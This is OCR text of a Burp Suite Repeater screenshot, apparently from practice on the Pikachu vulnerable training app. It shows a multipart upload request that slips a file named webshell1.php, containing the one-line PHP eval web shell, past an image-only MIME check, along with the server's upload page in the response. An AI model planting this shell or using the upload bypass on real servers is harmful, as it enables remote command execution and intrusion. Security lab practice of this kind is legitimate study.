 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz By LianZhang.org
Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) 插件扩展(Extender) 项目选项(Project options) 用户选项(User options)
1 × 2 × 3 × 4 × 5 × 6 × ...
发送(Send) 取消(Cancel) < ▾ > ▾ 目标: http://xuxinyu.com ?
请求(Request)
美化(Pretty) 原始(Raw) \n Actions
1 POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 339
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xuxinyu.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTACjjT5d2dBwYHIw
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://xuxinyu.com/pikachu/vul/unsafeupload/servercheck.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=75jjj58r45dst7p6egomjrdmtd; security=impossible
14 Connection: close
15
16 ------WebKitFormBoundaryTACjjT5d2dBwYHIw
17 Content-Disposition: form-data; name="uploadfile"; filename="webshell1.php"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST[cmd]);?>
21 ------WebKitFormBoundaryTACjjT5d2dBwYHIw
22 Content-Disposition: form-data; name="submit"
23
24 开始上传
25 ------WebKitFormBoundaryTACjjT5d2dBwYHIw--
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 响应内容(Render) \n Actions
</li>
892 </ul>
<!-- /.breadcrumb -->
893 <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement=
894 data-content="MIME type了解一下">
895 点一下提示~
896 </a>
897
898 </div>
899 <div class="page-content">
900 <div id="usu_main">
901 <p class="title">
这里只允许上传图片，不要乱搞！
</p>
902 <form class="upload" method="post" enctype="multipart/form-data" action="">
903 <input class="uploadfile" type="file" name="uploadfile" />
<br />
904 <input class="sub" type="submit" name="submit" value="开始上传" />
905 </form>
906 <p class=notice>
上传的图片只能是jpg,jpeg,png格式的！
</p>
</div>
907 </div>
<!-- /.page-content -->
908 </div>
909 </div>
<!-- /.main-content -->
910
911
912
913
914
915
916
917
918
919 <div class="footer">
920 <div class="footer-inner">
921 <div class="footer-content">
922 <span class="bigger-120">
923 Pikachu PIKA~ PIKA~&copy; runner.han
924 </span>
925
926 </div>
927 </div>
928 </div>
929
930 <a href="#" id="btn-scroll-up" class="btn-scroll-up btn btn-sm btn-inverse">
931 <i class="ace-icon fa fa-angle-double-up icon-only bigger-110">
? 搜索(Search)... 没有匹配
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
Response Headers (7)
完成 33,969字节 | 4毫秒
有道 T 20:20
2023/2/8